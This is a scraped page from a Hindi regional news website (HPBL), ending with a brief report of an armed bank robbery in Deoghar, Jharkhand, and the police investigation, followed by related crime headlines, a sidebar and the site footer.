\u091c\u092c\u0915\u093f \u0915\u0948\u0936 \u0935\u093e\u0939\u0928 \u0938\u0947 15 \u0932\u093e\u0916 \u0930\u0942\u092a\u092f\u093e \u0932\u093e\u092f\u093e \u0917\u092f\u093e \u0925\u093e\u0964 \u0918\u091f\u0928\u093e \u0915\u093e \u0915\u0928\u0947\u0915\u094d\u0936\u0928 \u0915\u0948\u0936 \u0935\u093e\u0939\u0928 \u0938\u0947 \u091c\u0941\u0921\u093c\u093e \u0939\u094b\u0928\u0947 \u0915\u0940 \u092c\u093e\u0924 \u0938\u093e\u092e\u0928\u0947 \u0906 \u0930\u0939\u0940 \u0939\u0948\u0964\n\n\n\n\u091a\u0936\u094d\u092e\u0926\u0940\u0926\u094b\u0902 \u0915\u0947 \u092e\u0941\u0924\u093e\u092c\u093f\u0915 \u091a\u093e\u0930 \u0905\u092a\u0930\u093e\u0927\u0940 \u092c\u0948\u0902\u0915 \u0915\u0947 \u0905\u0902\u0926\u0930 \u0926\u093e\u0916\u093f\u0932 \u0939\u0941\u090f, \u091c\u092c\u0915\u093f \u0926\u094b \u092c\u0948\u0902\u0915 \u0915\u0947 \u092c\u093e\u0939\u0930 \u0905\u092a\u0928\u0947 \u0938\u093e\u0925\u093f\u092f\u094b\u0902 \u0915\u093e \u0907\u0902\u0924\u091c\u093e\u0930 \u0915\u0930 \u0930\u0939\u0947 \u0925\u0947\u0964 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0918\u0941\u0938\u0924\u0947 \u0939\u0940 \u092a\u093f\u0938\u094d\u0924\u094c\u0932 \u0926\u093f\u0916\u093e\u0915\u0930 \u0938\u092d\u0940 \u0917\u094d\u0930\u093e\u0939\u0915 \u0914\u0930 \u092c\u0948\u0902\u0915 \u0915\u0947 \u0938\u094d\u091f\u093e\u092b \u0915\u094b \u0905\u092a\u0928\u0947 \u0915\u092c\u094d\u091c\u0947 \u092e\u0947\u0902 \u0932\u0947 \u0932\u093f\u092f\u093e\u0964 \u0915\u0948\u0936\u093f\u092f\u0930 \u0915\u0947 \u092a\u093e\u0938 \u0930\u0916\u0947 \u0915\u0948\u0936 \u0915\u094b \u0932\u0942\u091f\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u0915\u0941\u091b \u0917\u094d\u0930\u093e\u0939\u0915\u094b\u0902 \u0938\u0947 \u092d\u0940 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092a\u0948\u0938\u0947 \u091b\u093f\u0928 \u0932\u093f\u092f\u0947\u0964 \u0918\u091f\u0928\u093e \u0915\u0947 \u092c\u093e\u0926 \u0924\u0924\u094d\u0915\u093e\u0932 \u0926\u0947\u0935\u0918\u0930 \u090f\u0938\u092a\u0940 \u092e\u094c\u0915\u0947 \u092a\u0939\u0941\u0902\u091a\u0947\u0964 \u092b\u093f\u0932\u0939\u093e\u0932 \u091c\u093e\u0902\u091a\u091c\u093e\u0930\u0940 \u0939\u0948\u0964 \u091c\u093f\u0932\u0947 \u0915\u0940 \u0938\u0940\u092e\u093e\u0913\u0902 \u0915\u094b \u0938\u0940\u0932 \u0915\u0930 \u0926\u093f\u092f\u093e \u0917\u092f\u093e \u0939\u0948\u0964 \u092a\u0941\u0932\u093f\u0938 \u0932\u0917\u093e\u0924\u093e\u0930 \u091c\u093e\u0902\u091a \u0915\u0930 \u0930\u0939\u0940 \u0939\u0948, \u0935\u0939\u0940\u0902 \u092a\u0941\u0932\u093f\u0938 \u0917\u093e\u0921\u093c\u093f\u092f\u094b\u0902 \u0915\u0940 \u091a\u0947\u0915\u093f\u0902\u0917 \u0915\u0930 \u0930\u0939\u0940 \u0939\u0948\u0964 \u092c\u0948\u0902\u0915 \u0915\u0947 \u0938\u0940\u0938\u0940\u091f\u0940\u0935\u0940 \u092b\u0941\u091f\u0947\u091c \u0915\u0947 \u0906\u0927\u093e\u0930 \u092a\u0930 \u092d\u0940 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0924\u0915 \u092a\u0939\u0941\u0902\u091a\u0928\u0947 \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 \u0915\u0940 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948\u0964","publisher":{"@id":"#Publisher","@type":"Organization","name":"HPBL","logo":{"@type":"ImageObject","url":"https:\/\/hpbl.co.in\/wp-content\/uploads\/2024\/11\/hpbl.png"},"sameAs":["www.pinterest.com\/hpblnews","https:\/\/www.linkedin.com\/company\/hpblnews","https:\/\/www.tumblr.com\/hpblnews"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.hpbl.co.in\/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"hpbl","url":"https:\/\/www.hpbl.co.in\/author\/hpbl\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.hpbl.co.in\/wp-content\/uploads\/2024\/11\/IMG-20220531-WA0020.jpg","width":1200,"height":675}}</script> </article><div class="post-components"><div id="related-posts" class="container-wrapper has-extra-post"><div class="mag-box-title the-global-title"><h3>Related Articles</h3></div><div class="related-posts-list"><div class="related-item tie-standard">
<a aria-label="‘डिजिटल अरेस्ट’ का खौफनाक जाल! बुज़ुर्ग दंपती से 14 करोड़ की ठगी, गैंग में पुजारी से फाइनेंशियल एक्सपर्ट तक शामिल" href="https://www.hpbl.co.in/dreadful-web-of-digital-arrest-fraud-of-rs-14-crore-from-an-elderly-couple/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://www.hpbl.co.in/wp-content/uploads/2026/01/4-10-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.hpbl.co.in/wp-content/uploads/2026/01/4-10-390x220.webp 390w, https://www.hpbl.co.in/wp-content/uploads/2026/01/4-10-300x169.webp 300w, https://www.hpbl.co.in/wp-content/uploads/2026/01/4-10-1024x576.webp 1024w, https://www.hpbl.co.in/wp-content/uploads/2026/01/4-10-150x84.webp 150w, https://www.hpbl.co.in/wp-content/uploads/2026/01/4-10-768x432.webp 768w, https://www.hpbl.co.in/wp-content/uploads/2026/01/4-10-1536x864.webp 1536w, https://www.hpbl.co.in/wp-content/uploads/2026/01/4-10.webp 1600w" data-sizes="auto, (max-width: 390px) 100vw, 390px" /></a><h3 class="post-title"><a href="https://www.hpbl.co.in/dreadful-web-of-digital-arrest-fraud-of-rs-14-crore-from-an-elderly-couple/">‘डिजिटल अरेस्ट’ का खौफनाक जाल! बुज़ुर्ग दंपती से 14 करोड़ की ठगी, गैंग में पुजारी से फाइनेंशियल एक्सपर्ट तक शामिल</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">1 day ago</span></div></div><div class="related-item tie-standard">
<a aria-label="रांची में चली गोली: दिनदहाड़े गोलियों की आवाज से मचा हड़कंप, पति ने पत्नी की गोली मारकर की हत्या, फिर पिस्टल छोड़कर&#8230;." href="https://www.hpbl.co.in/bullet-fired-in-ranchi-in-broad-daylight-sound-of-bullets-created-panic-husband-shot-his-wife-and-killed-her-then-left-the-pistol/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://www.hpbl.co.in/wp-content/uploads/2025/06/448-252-22361836-thumbnail-16x9-firing-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.hpbl.co.in/wp-content/uploads/2025/06/448-252-22361836-thumbnail-16x9-firing-390x220.jpg 390w, https://www.hpbl.co.in/wp-content/uploads/2025/06/448-252-22361836-thumbnail-16x9-firing-300x169.jpg 300w, https://www.hpbl.co.in/wp-content/uploads/2025/06/448-252-22361836-thumbnail-16x9-firing-150x84.jpg 150w, https://www.hpbl.co.in/wp-content/uploads/2025/06/448-252-22361836-thumbnail-16x9-firing.jpg 448w" data-sizes="auto, (max-width: 390px) 100vw, 390px" /></a><h3 class="post-title"><a href="https://www.hpbl.co.in/bullet-fired-in-ranchi-in-broad-daylight-sound-of-bullets-created-panic-husband-shot-his-wife-and-killed-her-then-left-the-pistol/">रांची में चली गोली: दिनदहाड़े गोलियों की आवाज से मचा हड़कंप, पति ने पत्नी की गोली मारकर की हत्या, फिर पिस्टल छोड़कर&#8230;.</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">2 days ago</span></div></div><div class="related-item tie-standard">
<a aria-label="Widow Women Raped: भरोसे की आड़ में हैवानियत! शादी की तलाश में विधवा महिला, दरिंदे ने किया रेप और फिर 4 लाख की वसूली" href="https://www.hpbl.co.in/widow-women-raped-brutalism-under-the-guise-of-trust-widow-woman-in-search-of-marriage-was-raped-by-a-brute-and-then-extorted-rs-4-lakh/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://www.hpbl.co.in/wp-content/uploads/2026/01/5-9-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.hpbl.co.in/wp-content/uploads/2026/01/5-9-390x220.webp 390w, https://www.hpbl.co.in/wp-content/uploads/2026/01/5-9-300x169.webp 300w, https://www.hpbl.co.in/wp-content/uploads/2026/01/5-9-1024x576.webp 1024w, https://www.hpbl.co.in/wp-content/uploads/2026/01/5-9-150x84.webp 150w, https://www.hpbl.co.in/wp-content/uploads/2026/01/5-9-768x432.webp 768w, https://www.hpbl.co.in/wp-content/uploads/2026/01/5-9.webp 1280w" data-sizes="auto, (max-width: 390px) 100vw, 390px" /></a><h3 class="post-title"><a href="https://www.hpbl.co.in/widow-women-raped-brutalism-under-the-guise-of-trust-widow-woman-in-search-of-marriage-was-raped-by-a-brute-and-then-extorted-rs-4-lakh/">Widow Women Raped: भरोसे की आड़ में हैवानियत! शादी की तलाश में विधवा महिला, दरिंदे ने किया रेप और फिर 4 लाख की वसूली</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">2 days ago</span></div></div><div class="related-item tie-standard">
<a aria-label="कोर्ट न्यूज : प्रेमी की हत्या मामले में प्रेमिका, पति-पिता व भाई को उम्रकैद की सजा, प्राईवेट पार्ट काटा, पेट फाड़ा, बेहद निर्मम तरीके से ली थी जान, अब कोर्ट ने&#8230;" href="https://www.hpbl.co.in/court-news-in-the-case-of-murder-of-lover-girlfriend/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260122-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><h3 class="post-title"><a href="https://www.hpbl.co.in/court-news-in-the-case-of-murder-of-lover-girlfriend/">कोर्ट न्यूज : प्रेमी की हत्या मामले में प्रेमिका, पति-पिता व भाई को उम्रकैद की सजा, प्राईवेट पार्ट काटा, पेट फाड़ा, बेहद निर्मम तरीके से ली थी जान, अब कोर्ट ने&#8230;</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">3 days ago</span></div></div><div class="related-item tie-standard">
<a aria-label="छापेमारी में मिला कुबेर का खजाना: 2 करोड़ कैश, 61 किलो चांदी, विदेशी कैरेंसी&#8230;छापेमारी में पुलिस अफसरों का भी सर चकराया" href="https://www.hpbl.co.in/kubers-treasure-2-crore-cash/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260123-WA0005-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260123-WA0005-390x220.jpg 390w, https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260123-WA0005-150x86.jpg 150w" data-sizes="auto, (max-width: 390px) 100vw, 390px" /></a><h3 class="post-title"><a href="https://www.hpbl.co.in/kubers-treasure-2-crore-cash/">छापेमारी में मिला कुबेर का खजाना: 2 करोड़ कैश, 61 किलो चांदी, विदेशी कैरेंसी&#8230;छापेमारी में पुलिस अफसरों का भी सर चकराया</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">3 days ago</span></div></div><div class="related-item tie-standard">
<a aria-label="दारोगा भर्ती में भयंकर फर्जीवाड़ा, महिला निकली मास्टरमाइंड, मुन्नाभाई सहित तीन गिरफ्तार, पुलिस ने किया बड़ा खुलासा" href="https://www.hpbl.co.in/woman-turned-out-to-be-the-mastermind-behind-munnabhai-a-serious-fraudster-in-inspector-recruitment-police-made-big-revelations-including-three-arrested/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260123-WA0001-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260123-WA0001-390x220.jpg 390w, https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260123-WA0001-300x168.jpg 300w, https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260123-WA0001-1024x574.jpg 1024w, https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260123-WA0001-150x84.jpg 150w" data-sizes="auto, (max-width: 390px) 100vw, 390px" /></a><h3 class="post-title"><a href="https://www.hpbl.co.in/woman-turned-out-to-be-the-mastermind-behind-munnabhai-a-serious-fraudster-in-inspector-recruitment-police-made-big-revelations-including-three-arrested/">दारोगा भर्ती में भयंकर फर्जीवाड़ा, महिला निकली मास्टरमाइंड, मुन्नाभाई सहित तीन गिरफ्तार, पुलिस ने किया बड़ा खुलासा</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">3 days ago</span></div></div><div class="related-item tie-standard">
<a aria-label="कांग्रेस सांसद के घर खूनी खेल: भतीजे ने पहले अपनी दुल्हन को मारी गोली, फिर खुद को भी कर लिया शूट, नेवी में थे बड़े अफसर ने दो महीने पहले ही रचायी थी शादी" href="https://www.hpbl.co.in/bloody-game-at-congress-mps-house-nephew-first-shot-his-bride-and-then-shot-himself-the-senior-officer-was-in-the-navy-and-died-two-months-ago/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260122-WA0014-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260122-WA0014-390x220.jpg 390w, https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260122-WA0014-150x86.jpg 150w" data-sizes="auto, (max-width: 390px) 100vw, 390px" /></a><h3 class="post-title"><a href="https://www.hpbl.co.in/bloody-game-at-congress-mps-house-nephew-first-shot-his-bride-and-then-shot-himself-the-senior-officer-was-in-the-navy-and-died-two-months-ago/">कांग्रेस सांसद के घर खूनी खेल: भतीजे ने पहले अपनी दुल्हन को मारी गोली, फिर खुद को भी कर लिया शूट, नेवी में थे बड़े अफसर ने दो महीने पहले ही रचायी थी शादी</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 days ago</span></div></div><div class="related-item tie-standard">
<a aria-label="खूंखार नक्सली अनल दा ढेर: 1 करोड़ के नक्सली अनल दा सहित 10 नक्सली ढेर, सारडा के जंगल में पुलिस-नक्सलियों में जबरदस्त मुठभेड़, अभी भी सर्चिंग जारी" href="https://www.hpbl.co.in/dreaded-naxalite-anal-da-killed-10-naxalites-including-naxalite-anal-da-worth-rs-1-crore-killed/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20250826-WA0100-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20250826-WA0100-1-390x220.jpg 390w, https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20250826-WA0100-1-300x169.jpg 300w, https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20250826-WA0100-1-150x84.jpg 150w, https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20250826-WA0100-1.jpg 686w" data-sizes="auto, (max-width: 390px) 100vw, 390px" /></a><h3 class="post-title"><a href="https://www.hpbl.co.in/dreaded-naxalite-anal-da-killed-10-naxalites-including-naxalite-anal-da-worth-rs-1-crore-killed/">खूंखार नक्सली अनल दा ढेर: 1 करोड़ के नक्सली अनल दा सहित 10 नक्सली ढेर, सारडा के जंगल में पुलिस-नक्सलियों में जबरदस्त मुठभेड़, अभी भी सर्चिंग जारी</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 days ago</span></div></div><div class="related-item tie-standard">
<a aria-label="झारखंड- डीसी के नाम पर ठगी: WhatsApp कॉल पर डीसी के नाम से मांगे जा रहे हैं पैसे,  +84 946654020 नंबर से आये कॉल, तो रहिये बचके" href="https://www.hpbl.co.in/jharkhand-fraud-in-the-name-of-dc-money-is-being-demanded-on-whatsapp-call-in-the-name-of-dc/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260122-WA0000-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><h3 class="post-title"><a href="https://www.hpbl.co.in/jharkhand-fraud-in-the-name-of-dc-money-is-being-demanded-on-whatsapp-call-in-the-name-of-dc/">झारखंड- डीसी के नाम पर ठगी: WhatsApp कॉल पर डीसी के नाम से मांगे जा रहे हैं पैसे,  +84 946654020 नंबर से आये कॉल, तो रहिये बचके</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 days ago</span></div></div><div class="related-item tie-standard">
<a aria-label="झारखंड-घूसखोर थाना प्रभारी गिरफ्तार: 20000 रुपये लेते थाना प्रभारी रंगे हाथों पकड़ाये,  ज्वाइनिंग के दूसरे दिन ही करने लगे घूसखोरी, जानिये क्यों ले रहे थे पैसे" href="https://www.hpbl.co.in/jharkhand-bribe-taking-station-incharge-arrested-police-station-incharge-caught-red-handed-taking-rs-20000-he-started-bribery-on-the-second-day-of-joining-know/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260121-WA0014-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a><h3 class="post-title"><a href="https://www.hpbl.co.in/jharkhand-bribe-taking-station-incharge-arrested-police-station-incharge-caught-red-handed-taking-rs-20000-he-started-bribery-on-the-second-day-of-joining-know/">झारखंड-घूसखोर थाना प्रभारी गिरफ्तार: 20000 रुपये लेते थाना प्रभारी रंगे हाथों पकड़ाये,  ज्वाइनिंग के दूसरे दिन ही करने लगे घूसखोरी, जानिये क्यों ले रहे थे पैसे</a></h3><div class="post-meta clearfix"><span class="date meta-item tie-icon">5 days ago</span></div></div></div></div><div class="stream-item stream-item-below-post-comments"><div class="stream-item-size" style=""><div id="taboola-below-article-thumbnails"></div> <script type="litespeed/javascript">window._taboola=window._taboola||[];_taboola.push({mode:'alternating-thumbnails-a',container:'taboola-below-article-thumbnails',placement:'Below Article Thumbnails',target_type:'mix'})</script></div></div></div></div><aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar"><div class="theiaStickySidebar"><div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper"><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail">
<a aria-label="बॉक्स ऑफिस पर तूफान! ‘बॉर्डर 2’ ने 3 दिन में 100 करोड़ पार किए, तीसरे दिन ऐसा क्या हुआ कि सारे रिकॉर्ड टूट गए?" href="https://www.hpbl.co.in/storm-at-the-box-office-border-2-crossed-rs-100-crore-in-3-days-what-happened-on-the-third-day-that-all-the-records-were-broken/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-139">मनोरंजन</span></span><img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://www.hpbl.co.in/wp-content/uploads/2026/01/5190346-untitled-71-copy-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.hpbl.co.in/wp-content/uploads/2026/01/5190346-untitled-71-copy-390x220.webp 390w, https://www.hpbl.co.in/wp-content/uploads/2026/01/5190346-untitled-71-copy-300x169.webp 300w, https://www.hpbl.co.in/wp-content/uploads/2026/01/5190346-untitled-71-copy-150x84.webp 150w, https://www.hpbl.co.in/wp-content/uploads/2026/01/5190346-untitled-71-copy-768x432.webp 768w, https://www.hpbl.co.in/wp-content/uploads/2026/01/5190346-untitled-71-copy.webp 773w" data-sizes="auto, (max-width: 390px) 100vw, 390px" /></a></div><div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://www.hpbl.co.in/storm-at-the-box-office-border-2-crossed-rs-100-crore-in-3-days-what-happened-on-the-third-day-that-all-the-records-were-broken/">बॉक्स ऑफिस पर तूफान! ‘बॉर्डर 2’ ने 3 दिन में 100 करोड़ पार किए, तीसरे दिन ऐसा क्या हुआ कि सारे रिकॉर्ड टूट गए?</a><div class="post-meta">
<span class="date meta-item tie-icon">2 hours ago</span></div></div></li><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail">
<a aria-label="भारत की कामयाबी पर EU की बड़ी मुहर! गणतंत्र दिवस से पहले वॉन डेर लेयेन का बयान, ट्रेड डील को लेकर क्या होने वाला है?" href="https://www.hpbl.co.in/eus-big-seal-on-indias-success-von-der-leyens-statement-before-republic-day-what-is-going-to-happen-regarding-the-trade-deal/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://www.hpbl.co.in/wp-content/uploads/2026/01/5190548-3-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://www.hpbl.co.in/eus-big-seal-on-indias-success-von-der-leyens-statement-before-republic-day-what-is-going-to-happen-regarding-the-trade-deal/">भारत की कामयाबी पर EU की बड़ी मुहर! गणतंत्र दिवस से पहले वॉन डेर लेयेन का बयान, ट्रेड डील को लेकर क्या होने वाला है?</a><div class="post-meta">
<span class="date meta-item tie-icon">2 hours ago</span></div></div></li><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail">
<a aria-label="बटाने नदी के तट पर गूंजा &#8216;शिव शिष्यता&#8217; का मंत्र: औरंगाबाद में भव्य शिव गुरु महोत्सव संपन्न, LIVE VIDEO" href="https://www.hpbl.co.in/the-mantra-of-shiv-discipleship-echoed-on-the-banks-of-batane-river-grand-shiv-guru-mahotsav-concluded-in-aurangabad-live-video/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://www.hpbl.co.in/wp-content/uploads/2026/01/IMG-20260126-WA0000-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://www.hpbl.co.in/the-mantra-of-shiv-discipleship-echoed-on-the-banks-of-batane-river-grand-shiv-guru-mahotsav-concluded-in-aurangabad-live-video/">बटाने नदी के तट पर गूंजा &#8216;शिव शिष्यता&#8217; का मंत्र: औरंगाबाद में भव्य शिव गुरु महोत्सव संपन्न, LIVE VIDEO</a><div class="post-meta">
<span class="date meta-item tie-icon">3 hours ago</span></div></div></li><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail">
<a aria-label="Republic Day 2026: गणतंत्र दिवस पर पेट्रोल-डीजल की नई कीमतें जारी, क्या आज मिली राहत या बढ़ गए दाम?" href="https://www.hpbl.co.in/republic-day-2026-new-petrol-and-diesel-prices-released-on-republic-day-did-we-get-relief-today-or-did-the-prices-increase/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="220" height="124" data-src="https://www.hpbl.co.in/wp-content/uploads/2024/11/790801-petrol-diesel-badi-khabar.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://www.hpbl.co.in/wp-content/uploads/2024/11/790801-petrol-diesel-badi-khabar.webp 1200w, https://www.hpbl.co.in/wp-content/uploads/2024/11/790801-petrol-diesel-badi-khabar-300x169.webp 300w, https://www.hpbl.co.in/wp-content/uploads/2024/11/790801-petrol-diesel-badi-khabar-1024x576.webp 1024w, https://www.hpbl.co.in/wp-content/uploads/2024/11/790801-petrol-diesel-badi-khabar-768x432.webp 768w, https://www.hpbl.co.in/wp-content/uploads/2024/11/790801-petrol-diesel-badi-khabar-600x338.webp 600w" data-sizes="auto, (max-width: 220px) 100vw, 220px" /></a></div><div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://www.hpbl.co.in/republic-day-2026-new-petrol-and-diesel-prices-released-on-republic-day-did-we-get-relief-today-or-did-the-prices-increase/">Republic Day 2026: गणतंत्र दिवस पर पेट्रोल-डीजल की नई कीमतें जारी, क्या आज मिली राहत या बढ़ गए दाम?</a><div class="post-meta">
<span class="date meta-item tie-icon">10 hours ago</span></div></div></li><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail">
<a aria-label="गणतंत्र दिवस पर सस्ता हुआ सोना या बढ़े दाम? खरीदारी से पहले चेक करें आज का ताजा भाव" href="https://www.hpbl.co.in/did-gold-prices-rise-or-fall-on-republic-day-check-todays-latest-price-before-buying/" class="post-thumb"><img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://www.hpbl.co.in/wp-content/uploads/2025/04/gold-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://www.hpbl.co.in/did-gold-prices-rise-or-fall-on-republic-day-check-todays-latest-price-before-buying/">गणतंत्र दिवस पर सस्ता हुआ सोना या बढ़े दाम? खरीदारी से पहले चेक करें आज का ताजा भाव</a><div class="post-meta">
<span class="date meta-item tie-icon">10 hours ago</span></div></div></li></ul></div></div><div class="clearfix"></div></div></div></aside></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-sm-4 normal-side"><div id="media_image-2" class="container-wrapper widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="164" data-src="https://www.hpbl.co.in/wp-content/uploads/2024/11/hpbl-300x164.png" class="image wp-image-64093  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-srcset="https://www.hpbl.co.in/wp-content/uploads/2024/11/hpbl-300x164.png 300w, https://www.hpbl.co.in/wp-content/uploads/2024/11/hpbl.png 304w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="clearfix"></div></div></div><div class="tie-col-sm-8 normal-side"><div id="text-2" class="container-wrapper widget widget_text"><div class="textwidget"><p>देश की तेजी से उभरती हुई न्यूज वेबसाइटों में से एक है। HPBL ने हर बार अपने नाम (हर पल ब्रेकिंग लाइव) को सार्थक किया है। बिहार-झारखंड का विश्वसनीय ब्रांड बन चुके HPBL की हर खबर, आप तक पहुंचाने से पहले हम उसे विश्वसनीयता की कसौटी पर कसते है। www.hpbl.co.in न्यूज की वेबसाइट के रिपोर्टर और डेस्क स्टाफ आप पाठकों के लिए 24X7 मिशन मोड पर काम करते हैं।</p><p>Email: hpblnews@gmail.com</p></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info site-info-layout-2"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved. | Proudly Design by <a href="http://serverhosthub.com/">serverhosthub.com</a></div><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-64098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64098"><a href="https://www.hpbl.co.in/about-us/">About Us</a></li><li id="menu-item-95771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95771"><a href="https://www.hpbl.co.in/disclaimer/">Disclaimer</a></li><li id="menu-item-64099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64099"><a href="https://www.hpbl.co.in/contact-us/">Contact Us</a></li><li id="menu-item-64100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64100"><a href="https://www.hpbl.co.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-64101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64101"><a href="https://www.hpbl.co.in/terms-and-conditions/">Terms and Conditions</a></li></ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link pinterest-social-icon" rel="external noopener nofollow" target="_blank" href="http://www.pinterest.com/hpblnews"><span class="tie-social-icon tie-icon-pinterest"></span><span 